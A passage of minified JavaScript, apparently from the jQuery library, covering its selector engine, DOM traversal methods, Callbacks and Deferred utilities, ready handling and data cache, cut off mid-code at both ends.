RegExp("^"+q+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+q+"*((?:-\\d)?\\d*)"+q+"*\\)|)(?=[^-]|$)","i")},z=/^(?:input|select|textarea|button)$/i,V=/^h\d$/i,K=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,Y=/[+~]/,J=new RegExp("\\\\[\\da-fA-F]{1,6}"+q+"?|\\\\([^\\r\\n\\f])","g"),G=function(e,t){var n="0x"+e.slice(1)-65536;return t||(n<0?String.fromCharCode(n+65536):String.fromCharCode(n>>10|55296,1023&n|56320))},X=function(){le()},Z=pe(function(e){return!0===e.disabled&&S(e,"fieldset")},{dir:"parentNode",next:"legend"});try{g.apply(n=i.call(T.childNodes),T.childNodes),n[T.childNodes.length].nodeType}catch(e){g={apply:function(e,t){M.apply(e,i.call(t))},call:function(e){M.apply(e,i.call(arguments,1))}}}function Q(e,t,n,r){var i,a,o,s,l,u,d,m=t&&t.ownerDocument,y=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==y&&9!==y&&11!==y)return n;if(!r&&(le(t),t=t||c,p)){if(11!==y&&(l=K.exec(e)))if(i=l[1]){if(9===y){if(!(o=t.getElementById(i)))return n;if(o.id===i)return g.call(n,o),n}else if(m&&(o=m.getElementById(i))&&Q.contains(t,o)&&o.id===i)return g.call(n,o),n}else{if(l[2])return g.apply(n,t.getElementsByTagName(e)),n;if((i=l[3])&&t.getElementsByClassName)return g.apply(n,t.getElementsByClassName(i)),n}if(!(A[e+" "]||f&&f.test(e))){if(d=e,m=t,1===y&&(N.test(e)||H.test(e))){for((m=Y.test(e)&&se(t.parentNode)||t)==t&&h.scope||((s=t.getAttribute("id"))?s=$.escapeSelector(s):t.setAttribute("id",s=v)),a=(u=ue(e)).length;a--;)u[a]=(s?"#"+s:":scope")+" "+de(u[a]);d=u.join(",")}try{return g.apply(n,m.querySelectorAll(d)),n}catch(t){A(e,!0)}finally{s===v&&t.removeAttribute("id")}}}return ye(e.replace(D,"$1"),t,n,r)}function ee(){var e=[];return function t(n,i){return e.push(n+" ")>r.cacheLength&&delete t[e.shift()],t[n+" "]=i}}function te(e){return e[v]=!0,e}function ne(e){var t=c.createElement("fieldset");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function re(e){return function(t){return S(t,"input")&&t.type===e}}function ie(e){return function(t){return(S(t,"input")||S(t,"button"))&&t.type===e}}function ae(e){return function(t){return"form"in t?t.parentNode&&!1===t.disabled?"label"in t?"label"in t.parentNode?t.parentNode.disabled===e:t.disabled===e:t.isDisabled===e||t.isDisabled!==!e&&Z(t)===e:t.disabled===e:"label"in t&&t.disabled===e}}function oe(e){return te(function(t){return t=+t,te(function(n,r){for(var i,a=e([],n.length,t),o=a.length;o--;)n[i=a[o]]&&(n[i]=!(r[i]=n[i]))})})}function se(e){return e&&void 0!==e.getElementsByTagName&&e}function le(e){var t,n=e?e.ownerDocument||e:T;return n!=c&&9===n.nodeType&&n.documentElement?(d=(c=n).documentElement,p=!$.isXMLDoc(c),m=d.matches||d.webkitMatchesSelector||d.msMatchesSelector,d.msMatchesSelector&&T!=c&&(t=c.defaultView)&&t.top!==t&&t.addEventListener("unload",X),h.getById=ne(function(e){return d.appendChild(e).id=$.expando,!c.getElementsByName||!c.getElementsByName($.expando).length}),h.disconnectedMatch=ne(function(e){return m.call(e,"*")}),h.scope=ne(function(){return c.querySelectorAll(":scope")}),h.cssHas=ne(function(){try{return c.querySelector(":has(*,:jqfake)"),!1}catch(e){return!0}}),h.getById?(r.filter.ID=function(e){var t=e.replace(J,G);return function(e){return e.getAttribute("id")===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&p){var n=t.getElementById(e);return n?[n]:[]}}):(r.filter.ID=function(e){var t=e.replace(J,G);return function(e){var n=void 0!==e.getAttributeNode&&e.getAttributeNode("id");return n&&n.value===t}},r.find.ID=function(e,t){if(void 0!==t.getElementById&&p){var n,r,i,a=t.getElementById(e);if(a){if((n=a.getAttributeNode("id"))&&n.value===e)return[a];for(i=t.getElementsByName(e),r=0;a=i[r++];)if((n=a.getAttributeNode("id"))&&n.value===e)return[a]}return[]}}),r.find.TAG=function(e,t){return void 0!==t.getElementsByTagName?t.getElementsByTagName(e):t.querySelectorAll(e)},r.find.CLASS=function(e,t){if(void 0!==t.getElementsByClassName&&p)return t.getElementsByClassName(e)},f=[],ne(function(e){var t;d.appendChild(e).innerHTML="<a id='"+v+"' href='' disabled='disabled'></a><select id='"+v+"-\r\\' disabled='disabled'><option selected=''></option></select>",e.querySelectorAll("[selected]").length||f.push("\\["+q+"*(?:value|"+F+")"),e.querySelectorAll("[id~="+v+"-]").length||f.push("~="),e.querySelectorAll("a#"+v+"+*").length||f.push(".#.+[+~]"),e.querySelectorAll(":checked").length||f.push(":checked"),(t=c.createElement("input")).setAttribute("type","hidden"),e.appendChild(t).setAttribute("name","D"),d.appendChild(e).disabled=!0,2!==e.querySelectorAll(":disabled").length&&f.push(":enabled",":disabled"),(t=c.createElement("input")).setAttribute("name",""),e.appendChild(t),e.querySelectorAll("[name='']").length||f.push("\\["+q+"*name"+q+"*="+q+"*(?:''|\"\")")}),h.cssHas||f.push(":has"),f=f.length&&new RegExp(f.join("|")),P=function(e,t){if(e===t)return l=!0,0;var n=!e.compareDocumentPosition-!t.compareDocumentPosition;return n||(1&(n=(e.ownerDocument||e)==(t.ownerDocument||t)?e.compareDocumentPosition(t):1)||!h.sortDetached&&t.compareDocumentPosition(e)===n?e===c||e.ownerDocument==T&&Q.contains(T,e)?-1:t===c||t.ownerDocument==T&&Q.contains(T,t)?1:o?s.call(o,e)-s.call(o,t):0:4&n?-1:1)},c):c}for(t in Q.matches=function(e,t){return Q(e,null,null,t)},Q.matchesSelector=function(e,t){if(le(e),p&&!A[t+" "]&&(!f||!f.test(t)))try{var n=m.call(e,t);if(n||h.disconnectedMatch||e.document&&11!==e.document.nodeType)return n}catch(e){A(t,!0)}return Q(t,c,null,[e]).length>0},Q.contains=function(e,t){return(e.ownerDocument||e)!=c&&le(e),$.contains(e,t)},Q.attr=function(e,t){(e.ownerDocument||e)!=c&&le(e);var n=r.attrHandle[t.toLowerCase()],i=n&&u.call(r.attrHandle,t.toLowerCase())?n(e,t,!p):void 0;return void 0!==i?i:e.getAttribute(t)},Q.error=function(e){throw new Error("Syntax error, unrecognized expression: "+e)},$.uniqueSort=function(e){var t,n=[],r=0,a=0;if(l=!h.sortStable,o=!h.sortStable&&i.call(e,0),C.call(e,P),l){for(;t=e[a++];)t===e[a]&&(r=n.push(a));for(;r--;)E.call(e,n[r],1)}return o=null,e},$.fn.uniqueSort=function(){return this.pushStack($.uniqueSort(i.apply(this)))},r=$.expr={cacheLength:50,createPseudo:te,match:W,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(e){return e[1]=e[1].replace(J,G),e[3]=(e[3]||e[4]||e[5]||"").replace(J,G),"~="===e[2]&&(e[3]=" "+e[3]+" "),e.slice(0,4)},CHILD:function(e){return e[1]=e[1].toLowerCase(),"nth"===e[1].slice(0,3)?(e[3]||Q.error(e[0]),e[4]=+(e[4]?e[5]+(e[6]||1):2*("even"===e[3]||"odd"===e[3])),e[5]=+(e[7]+e[8]||"odd"===e[3])):e[3]&&Q.error(e[0]),e},PSEUDO:function(e){var t,n=!e[6]&&e[2];return W.CHILD.test(e[0])?null:(e[3]?e[2]=e[4]||e[5]||"":n&&B.test(n)&&(t=ue(n,!0))&&(t=n.indexOf(")",n.length-t)-n.length)&&(e[0]=e[0].slice(0,t),e[2]=n.slice(0,t)),e.slice(0,3))}},filter:{TAG:function(e){var t=e.replace(J,G).toLowerCase();return"*"===e?function(){return!0}:function(e){return S(e,t)}},CLASS:function(e){var t=b[e+" "];return t||(t=new RegExp("(^|"+q+")"+e+"("+q+"|$)"))&&b(e,function(e){return t.test("string"==typeof e.className&&e.className||void 0!==e.getAttribute&&e.getAttribute("class")||"")})},ATTR:function(e,t,n){return function(r){var i=Q.attr(r,e);return null==i?"!="===t:!t||(i+="","="===t?i===n:"!="===t?i!==n:"^="===t?n&&0===i.indexOf(n):"*="===t?n&&i.indexOf(n)>-1:"$="===t?n&&i.slice(-n.length)===n:"~="===t?(" "+i.replace(O," ")+" ").indexOf(n)>-1:"|="===t&&(i===n||i.slice(0,n.length+1)===n+"-"))}},CHILD:function(e,t,n,r,i){var a="nth"!==e.slice(0,3),o="last"!==e.slice(-4),s="of-type"===t;return 1===r&&0===i?function(e){return!!e.parentNode}:function(t,n,l){var c,u,d,p,h,f=a!==o?"nextSibling":"previousSibling",m=t.parentNode,g=s&&t.nodeName.toLowerCase(),_=!l&&!s,b=!1;if(m){if(a){for(;f;){for(d=t;d=d[f];)if(s?S(d,g):1===d.nodeType)return!1;h=f="only"===e&&!h&&"nextSibling"}return!0}if(h=[o?m.firstChild:m.lastChild],o&&_){for(b=(p=(c=(u=m[v]||(m[v]={}))[e]||[])[0]===y&&c[1])&&c[2],d=p&&m.childNodes[p];d=++p&&d&&d[f]||(b=p=0)||h.pop();)if(1===d.nodeType&&++b&&d===t){u[e]=[y,p,b];break}}else if(_&&(b=p=(c=(u=t[v]||(t[v]={}))[e]||[])[0]===y&&c[1]),!1===b)for(;(d=++p&&d&&d[f]||(b=p=0)||h.pop())&&(!(s?S(d,g):1===d.nodeType)||!++b||(_&&((u=d[v]||(d[v]={}))[e]=[y,b]),d!==t)););return(b-=i)===r||b%r===0&&b/r>=0}}},PSEUDO:function(e,t){var n,i=r.pseudos[e]||r.setFilters[e.toLowerCase()]||Q.error("unsupported pseudo: "+e);return i[v]?i(t):i.length>1?(n=[e,e,"",t],r.setFilters.hasOwnProperty(e.toLowerCase())?te(function(e,n){for(var r,a=i(e,t),o=a.length;o--;)e[r=s.call(e,a[o])]=!(n[r]=a[o])}):function(e){return i(e,0,n)}):i}},pseudos:{not:te(function(e){var t=[],n=[],r=ve(e.replace(D,"$1"));return r[v]?te(function(e,t,n,i){for(var a,o=r(e,null,i,[]),s=e.length;s--;)(a=o[s])&&(e[s]=!(t[s]=a))}):function(e,i,a){return t[0]=e,r(t,null,a,n),t[0]=null,!n.pop()}}),has:te(function(e){return function(t){return Q(e,t).length>0}}),contains:te(function(e){return e=e.replace(J,G),function(t){return(t.textContent||$.text(t)).indexOf(e)>-1}}),lang:te(function(e){return U.test(e||"")||Q.error("unsupported lang: "+e),e=e.replace(J,G).toLowerCase(),function(t){var n;do{if(n=p?t.lang:t.getAttribute("xml:lang")||t.getAttribute("lang"))return(n=n.toLowerCase())===e||0===n.indexOf(e+"-")}while((t=t.parentNode)&&1===t.nodeType);return!1}}),target:function(t){var n=e.location&&e.location.hash;return n&&n.slice(1)===t.id},root:function(e){return e===d},focus:function(e){return e===function(){try{return c.activeElement}catch(e){}}()&&c.hasFocus()&&!!(e.type||e.href||~e.tabIndex)},enabled:ae(!1),disabled:ae(!0),checked:function(e){return S(e,"input")&&!!e.checked||S(e,"option")&&!!e.selected},selected:function(e){return e.parentNode&&e.parentNode.selectedIndex,!0===e.selected},empty:function(e){for(e=e.firstChild;e;e=e.nextSibling)if(e.nodeType<6)return!1;return!0},parent:function(e){return!r.pseudos.empty(e)},header:function(e){return V.test(e.nodeName)},input:function(e){return z.test(e.nodeName)},button:function(e){return S(e,"input")&&"button"===e.type||S(e,"button")},text:function(e){var t;return S(e,"input")&&"text"===e.type&&(null==(t=e.getAttribute("type"))||"text"===t.toLowerCase())},first:oe(function(){return[0]}),last:oe(function(e,t){return[t-1]}),eq:oe(function(e,t,n){return[n<0?n+t:n]}),even:oe(function(e,t){for(var n=0;n<t;n+=2)e.push(n);return e}),odd:oe(function(e,t){for(var n=1;n<t;n+=2)e.push(n);return e}),lt:oe(function(e,t,n){var r;for(r=n<0?n+t:n>t?t:n;--r>=0;)e.push(r);return e}),gt:oe(function(e,t,n){for(var r=n<0?n+t:n;++r<t;)e.push(r);return e})}},r.pseudos.nth=r.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})r.pseudos[t]=re(t);for(t in{submit:!0,reset:!0})r.pseudos[t]=ie(t);function ce(){}function ue(e,t){var n,i,a,o,s,l,c,u=x[e+" "];if(u)return t?0:u.slice(0);for(s=e,l=[],c=r.preFilter;s;){for(o in n&&!(i=j.exec(s))||(i&&(s=s.slice(i[0].length)||s),l.push(a=[])),n=!1,(i=H.exec(s))&&(n=i.shift(),a.push({value:n,type:i[0].replace(D," ")}),s=s.slice(n.length)),r.filter)!(i=W[o].exec(s))||c[o]&&!(i=c[o](i))||(n=i.shift(),a.push({value:n,type:o,matches:i}),s=s.slice(n.length));if(!n)break}return t?s.length:s?Q.error(e):x(e,l).slice(0)}function de(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function pe(e,t,n){var r=t.dir,i=t.next,a=i||r,o=n&&"parentNode"===a,s=_++;return t.first?function(t,n,i){for(;t=t[r];)if(1===t.nodeType||o)return e(t,n,i);return!1}:function(t,n,l){var c,u,d=[y,s];if(l){for(;t=t[r];)if((1===t.nodeType||o)&&e(t,n,l))return!0}else for(;t=t[r];)if(1===t.nodeType||o)if(u=t[v]||(t[v]={}),i&&S(t,i))t=t[r]||t;else{if((c=u[a])&&c[0]===y&&c[1]===s)return d[2]=c[2];if(u[a]=d,d[2]=e(t,n,l))return!0}return!1}}function he(e){return e.length>1?function(t,n,r){for(var i=e.length;i--;)if(!e[i](t,n,r))return!1;return!0}:e[0]}function fe(e,t,n,r,i){for(var a,o=[],s=0,l=e.length,c=null!=t;s<l;s++)(a=e[s])&&(n&&!n(a,r,i)||(o.push(a),c&&t.push(s)));return o}function me(e,t,n,r,i,a){return r&&!r[v]&&(r=me(r)),i&&!i[v]&&(i=me(i,a)),te(function(a,o,l,c){var u,d,p,h,f=[],m=[],v=o.length,y=a||function(e,t,n){for(var r=0,i=t.length;r<i;r++)Q(e,t[r],n);return n}(t||"*",l.nodeType?[l]:l,[]),_=!e||!a&&t?y:fe(y,f,e,l,c);if(n?n(_,h=i||(a?e:v||r)?[]:o,l,c):h=_,r)for(u=fe(h,m),r(u,[],l,c),d=u.length;d--;)(p=u[d])&&(h[m[d]]=!(_[m[d]]=p));if(a){if(i||e){if(i){for(u=[],d=h.length;d--;)(p=h[d])&&u.push(_[d]=p);i(null,h=[],u,c)}for(d=h.length;d--;)(p=h[d])&&(u=i?s.call(a,p):f[d])>-1&&(a[u]=!(o[u]=p))}}else h=fe(h===o?h.splice(v,h.length):h),i?i(null,o,h,c):g.apply(o,h)})}function ge(e){for(var t,n,i,o=e.length,l=r.relative[e[0].type],c=l||r.relative[" "],u=l?1:0,d=pe(function(e){return e===t},c,!0),p=pe(function(e){return s.call(t,e)>-1},c,!0),h=[function(e,n,r){var i=!l&&(r||n!=a)||((t=n).nodeType?d(e,n,r):p(e,n,r));return t=null,i}];u<o;u++)if(n=r.relative[e[u].type])h=[pe(he(h),n)];else{if((n=r.filter[e[u].type].apply(null,e[u].matches))[v]){for(i=++u;i<o&&!r.relative[e[i].type];i++);return me(u>1&&he(h),u>1&&de(e.slice(0,u-1).concat({value:" "===e[u-2].type?"*":""})).replace(D,"$1"),n,u<i&&ge(e.slice(u,i)),i<o&&ge(e=e.slice(i)),i<o&&de(e))}h.push(n)}return he(h)}function ve(e,t){var n,i=[],o=[],s=w[e+" "];if(!s){for(t||(t=ue(e)),n=t.length;n--;)(s=ge(t[n]))[v]?i.push(s):o.push(s);s=w(e,function(e,t){var n=t.length>0,i=e.length>0,o=function(o,s,l,u,d){var h,f,m,v=0,_="0",b=o&&[],x=[],w=a,S=o||i&&r.find.TAG("*",d),C=y+=null==w?1:Math.random()||.1,E=S.length;for(d&&(a=s==c||s||d);_!==E&&null!=(h=S[_]);_++){if(i&&h){for(f=0,s||h.ownerDocument==c||(le(h),l=!p);m=e[f++];)if(m(h,s||c,l)){g.call(u,h);break}d&&(y=C)}n&&((h=!m&&h)&&v--,o&&b.push(h))}if(v+=_,n&&_!==v){for(f=0;m=t[f++];)m(b,x,s,l);if(o){if(v>0)for(;_--;)b[_]||x[_]||(x[_]=k.call(u));x=fe(x)}g.apply(u,x),d&&!o&&x.length>0&&v+t.length>1&&$.uniqueSort(u)}return d&&(y=C,a=w),b};return n?te(o):o}(o,i)),s.selector=e}return s}function ye(e,t,n,i){var a,o,s,l,c,u="function"==typeof e&&e,d=!i&&ue(e=u.selector||e);if(n=n||[],1===d.length){if((o=d[0]=d[0].slice(0)).length>2&&"ID"===(s=o[0]).type&&9===t.nodeType&&p&&r.relative[o[1].type]){if(!(t=(r.find.ID(s.matches[0].replace(J,G),t)||[])[0]))return n;u&&(t=t.parentNode),e=e.slice(o.shift().value.length)}for(a=W.needsContext.test(e)?0:o.length;a--&&(s=o[a],!r.relative[l=s.type]);)if((c=r.find[l])&&(i=c(s.matches[0].replace(J,G),Y.test(o[0].type)&&se(t.parentNode)||t))){if(o.splice(a,1),!(e=i.length&&de(o)))return g.apply(n,i),n;break}}return(u||ve(e,d))(i,t,!p,n,!t||Y.test(e)&&se(t.parentNode)||t),n}ce.prototype=r.filters=r.pseudos,r.setFilters=new ce,h.sortStable=v.split("").sort(P).join("")===v,le(),h.sortDetached=ne(function(e){return 1&e.compareDocumentPosition(c.createElement("fieldset"))}),$.find=Q,$.expr[":"]=$.expr.pseudos,$.unique=$.uniqueSort,Q.compile=ve,Q.select=ye,Q.setDocument=le,Q.tokenize=ue,Q.escape=$.escapeSelector,Q.getText=$.text,Q.isXML=$.isXMLDoc,Q.selectors=$.expr,Q.support=$.support,Q.uniqueSort=$.uniqueSort}();var F=function(e,t,n){for(var r=[],i=void 0!==n;(e=e[t])&&9!==e.nodeType;)if(1===e.nodeType){if(i&&$(e).is(n))break;r.push(e)}return r},L=function(e,t){for(var n=[];e;e=e.nextSibling)1===e.nodeType&&e!==t&&n.push(e);return n},R=$.expr.match.needsContext,I=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function O(e,t,n){return f(t)?$.grep(e,function(e,r){return!!t.call(e,r,e)!==n}):t.nodeType?$.grep(e,function(e){return e===t!==n}):"string"!=typeof t?$.grep(e,function(e){return s.call(t,e)>-1!==n}):$.filter(t,e,n)}$.filter=function(e,t,n){var r=t[0];return n&&(e=":not("+e+")"),1===t.length&&1===r.nodeType?$.find.matchesSelector(r,e)?[r]:[]:$.find.matches(e,$.grep(t,function(e){return 1===e.nodeType}))},$.fn.extend({find:function(e){var t,n,r=this.length,i=this;if("string"!=typeof e)return this.pushStack($(e).filter(function(){for(t=0;t<r;t++)if($.contains(i[t],this))return!0}));for(n=this.pushStack([]),t=0;t<r;t++)$.find(e,i[t],n);return r>1?$.uniqueSort(n):n},filter:function(e){return this.pushStack(O(this,e||[],!1))},not:function(e){return this.pushStack(O(this,e||[],!0))},is:function(e){return!!O(this,"string"==typeof e&&R.test(e)?$(e):e||[],!1).length}});var j,H=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,N=$.fn.init=function(e,t,n){var r,i;if(!e)return this;if(n=n||j,"string"==typeof e){if(!(r="<"===e[0]&&">"===e[e.length-1]&&e.length>=3?[null,e,null]:H.exec(e))||!r[1]&&t)return!t||t.jquery?(t||n).find(e):this.constructor(t).find(e);if(r[1]){if(t=t instanceof $?t[0]:t,$.merge(this,$.parseHTML(r[1],t&&t.nodeType?t.ownerDocument||t:g,!0)),I.test(r[1])&&$.isPlainObject(t))for(r in t)f(this[r])?this[r](t[r]):this.attr(r,t[r]);return this}return(i=g.getElementById(r[2]))&&(this[0]=i,this.length=1),this}return e.nodeType?(this[0]=e,this.length=1,this):f(e)?void 0!==n.ready?n.ready(e):e($):$.makeArray(e,this)};N.prototype=$.fn,j=$(g);var B=/^(?:parents|prev(?:Until|All))/,U={children:!0,contents:!0,next:!0,prev:!0};function W(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}$.fn.extend({has:function(e){var t=$(e,this),n=t.length;return this.filter(function(){for(var e=0;e<n;e++)if($.contains(this,t[e]))return!0})},closest:function(e,t){var n,r=0,i=this.length,a=[],o="string"!=typeof e&&$(e);if(!R.test(e))for(;r<i;r++)for(n=this[r];n&&n!==t;n=n.parentNode)if(n.nodeType<11&&(o?o.index(n)>-1:1===n.nodeType&&$.find.matchesSelector(n,e))){a.push(n);break}return this.pushStack(a.length>1?$.uniqueSort(a):a)},index:function(e){return e?"string"==typeof e?s.call($(e),this[0]):s.call(this,e.jquery?e[0]:e):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(e,t){return this.pushStack($.uniqueSort($.merge(this.get(),$(e,t))))},addBack:function(e){return this.add(null==e?this.prevObject:this.prevObject.filter(e))}}),$.each({parent:function(e){var t=e.parentNode;return t&&11!==t.nodeType?t:null},parents:function(e){return F(e,"parentNode")},parentsUntil:function(e,t,n){return F(e,"parentNode",n)},next:function(e){return W(e,"nextSibling")},prev:function(e){return W(e,"previousSibling")},nextAll:function(e){return F(e,"nextSibling")},prevAll:function(e){return F(e,"previousSibling")},nextUntil:function(e,t,n){return F(e,"nextSibling",n)},prevUntil:function(e,t,n){return F(e,"previousSibling",n)},siblings:function(e){return L((e.parentNode||{}).firstChild,e)},children:function(e){return L(e.firstChild)},contents:function(e){return null!=e.contentDocument&&r(e.contentDocument)?e.contentDocument:(S(e,"template")&&(e=e.content||e),$.merge([],e.childNodes))}},function(e,t){$.fn[e]=function(n,r){var i=$.map(this,t,n);return"Until"!==e.slice(-5)&&(r=n),r&&"string"==typeof r&&(i=$.filter(r,i)),this.length>1&&(U[e]||$.uniqueSort(i),B.test(e)&&i.reverse()),this.pushStack(i)}});var z=/[^\x20\t\r\n\f]+/g;function V(e){return e}function K(e){throw e}function Y(e,t,n,r){var i;try{e&&f(i=e.promise)?i.call(e).done(t).fail(n):e&&f(i=e.then)?i.call(e,t,n):t.apply(void 0,[e].slice(r))}catch(e){n.apply(void 0,[e])}}$.Callbacks=function(e){e="string"==typeof e?function(e){var t={};return $.each(e.match(z)||[],function(e,n){t[n]=!0}),t}(e):$.extend({},e);var t,n,r,i,a=[],o=[],s=-1,l=function(){for(i=i||e.once,r=t=!0;o.length;s=-1)for(n=o.shift();++s<a.length;)!1===a[s].apply(n[0],n[1])&&e.stopOnFalse&&(s=a.length,n=!1);e.memory||(n=!1),t=!1,i&&(a=n?[]:"")},c={add:function(){return a&&(n&&!t&&(s=a.length-1,o.push(n)),function t(n){$.each(n,function(n,r){f(r)?e.unique&&c.has(r)||a.push(r):r&&r.length&&"string"!==_(r)&&t(r)})}(arguments),n&&!t&&l()),this},remove:function(){return $.each(arguments,function(e,t){for(var n;(n=$.inArray(t,a,n))>-1;)a.splice(n,1),n<=s&&s--}),this},has:function(e){return e?$.inArray(e,a)>-1:a.length>0},empty:function(){return a&&(a=[]),this},disable:function(){return i=o=[],a=n="",this},disabled:function(){return!a},lock:function(){return i=o=[],n||t||(a=n=""),this},locked:function(){return!!i},fireWith:function(e,n){return i||(n=[e,(n=n||[]).slice?n.slice():n],o.push(n),t||l()),this},fire:function(){return c.fireWith(this,arguments),this},fired:function(){return!!r}};return c},$.extend({Deferred:function(t){var n=[["notify","progress",$.Callbacks("memory"),$.Callbacks("memory"),2],["resolve","done",$.Callbacks("once memory"),$.Callbacks("once memory"),0,"resolved"],["reject","fail",$.Callbacks("once memory"),$.Callbacks("once memory"),1,"rejected"]],r="pending",i={state:function(){return r},always:function(){return a.done(arguments).fail(arguments),this},catch:function(e){return i.then(null,e)},pipe:function(){var e=arguments;return $.Deferred(function(t){$.each(n,function(n,r){var i=f(e[r[4]])&&e[r[4]];a[r[1]](function(){var e=i&&i.apply(this,arguments);e&&f(e.promise)?e.promise().progress(t.notify).done(t.resolve).fail(t.reject):t[r[0]+"With"](this,i?[e]:arguments)})}),e=null}).promise()},then:function(t,r,i){var a=0;function o(t,n,r,i){return function(){var s=this,l=arguments,c=function(){var e,c;if(!(t<a)){if((e=r.apply(s,l))===n.promise())throw new TypeError("Thenable self-resolution");c=e&&("object"==typeof e||"function"==typeof e)&&e.then,f(c)?i?c.call(e,o(a,n,V,i),o(a,n,K,i)):(a++,c.call(e,o(a,n,V,i),o(a,n,K,i),o(a,n,V,n.notifyWith))):(r!==V&&(s=void 0,l=[e]),(i||n.resolveWith)(s,l))}},u=i?c:function(){try{c()}catch(e){$.Deferred.exceptionHook&&$.Deferred.exceptionHook(e,u.error),t+1>=a&&(r!==K&&(s=void 0,l=[e]),n.rejectWith(s,l))}};t?u():($.Deferred.getErrorHook?u.error=$.Deferred.getErrorHook():$.Deferred.getStackHook&&(u.error=$.Deferred.getStackHook()),e.setTimeout(u))}}return $.Deferred(function(e){n[0][3].add(o(0,e,f(i)?i:V,e.notifyWith)),n[1][3].add(o(0,e,f(t)?t:V)),n[2][3].add(o(0,e,f(r)?r:K))}).promise()},promise:function(e){return null!=e?$.extend(e,i):i}},a={};return $.each(n,function(e,t){var o=t[2],s=t[5];i[t[1]]=o.add,s&&o.add(function(){r=s},n[3-e][2].disable,n[3-e][3].disable,n[0][2].lock,n[0][3].lock),o.add(t[3].fire),a[t[0]]=function(){return a[t[0]+"With"](this===a?void 0:this,arguments),this},a[t[0]+"With"]=o.fireWith}),i.promise(a),t&&t.call(a,a),a},when:function(e){var t=arguments.length,n=t,r=Array(n),a=i.call(arguments),o=$.Deferred(),s=function(e){return function(n){r[e]=this,a[e]=arguments.length>1?i.call(arguments):n,--t||o.resolveWith(r,a)}};if(t<=1&&(Y(e,o.done(s(n)).resolve,o.reject,!t),"pending"===o.state()||f(a[n]&&a[n].then)))return o.then();for(;n--;)Y(a[n],s(n),o.reject);return o.promise()}});var J=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;$.Deferred.exceptionHook=function(t,n){e.console&&e.console.warn&&t&&J.test(t.name)&&e.console.warn("jQuery.Deferred exception: "+t.message,t.stack,n)},$.readyException=function(t){e.setTimeout(function(){throw t})};var G=$.Deferred();function X(){g.removeEventListener("DOMContentLoaded",X),e.removeEventListener("load",X),$.ready()}$.fn.ready=function(e){return G.then(e).catch(function(e){$.readyException(e)}),this},$.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--$.readyWait:$.isReady)||($.isReady=!0,!0!==e&&--$.readyWait>0||G.resolveWith(g,[$]))}}),$.ready.then=G.then,"complete"===g.readyState||"loading"!==g.readyState&&!g.documentElement.doScroll?e.setTimeout($.ready):(g.addEventListener("DOMContentLoaded",X),e.addEventListener("load",X));var Z=function(e,t,n,r,i,a,o){var s=0,l=e.length,c=null==n;if("object"===_(n))for(s in i=!0,n)Z(e,t,s,n[s],!0,a,o);else if(void 0!==r&&(i=!0,f(r)||(o=!0),c&&(o?(t.call(e,r),t=null):(c=t,t=function(e,t,n){return c.call($(e),n)})),t))for(;s<l;s++)t(e[s],n,o?r:r.call(e[s],s,t(e[s],n)));return i?e:c?t.call(e):l?t(e[0],n):a},Q=/^-ms-/,ee=/-([a-z])/g;function te(e,t){return t.toUpperCase()}function ne(e){return e.replace(Q,"ms-").replace(ee,te)}var re=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function ie(){this.expando=$.expando+ie.uid++}ie.uid=1,ie.prototype={cache:function(e){var t=e[this.expando];return t||(t={},re(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[ne(t)]=n;else for(r in t)i[ne(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][ne(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(ne):(t=ne(t))in r?[t]:t.match(z)||[]).length;for(;n--;)delete r[t[n]]}(void 0===t||$.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!$.isEmptyObject(t)}};var ae=new ie,oe=new ie,se=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,le=/[A-Z]/g;function ce(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(le,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n=function(e){return"true"===e||"false"!==e&&("null"===e?null:e===+e+""?+e:se.test(e)?JSON.parse(e):e)}(n)}catch(e){}oe.set(e,t,n)}else n=void 0;return n}$.extend({hasData:function(e){return oe.hasData(e)||ae.hasData(e)},data:function(e,t,n){return oe.access(e,t,n)},removeData:function(e,t){oe.remove(e,t)},_data:function(e,t,n){return ae.access(e,t,n)},_removeData:function(e,t){ae.remove(e,t)}}),$.fn.extend({data:function(e,t){var n,r,i,a=this[0],o=a&&a.attributes;if(void 0===e){if(this.length&&(i=oe.get(a),1===a.nodeType&&!ae.get(a,"hasDataAttrs"))){for(n=o.length;n--;)o[n]&&0===(r=o[n].name).indexOf("data-")&&(r=ne(r.slice(5)),ce(a,r,i[r]));ae.set(a,"hasDataAttrs",!0)}return i}return"object"==typeof e?this.each(function(){oe.set(this,e)}):Z(this,function(t){var n;if(a&&void 0===t)return void 0!==(n=oe.get(a,e))||void 0!==(n=ce(a,e))?n:void 0;this.each(function(){oe.set(this,e,t)})},null,t,arguments.length>1,null,!0)},removeData:function(e){return 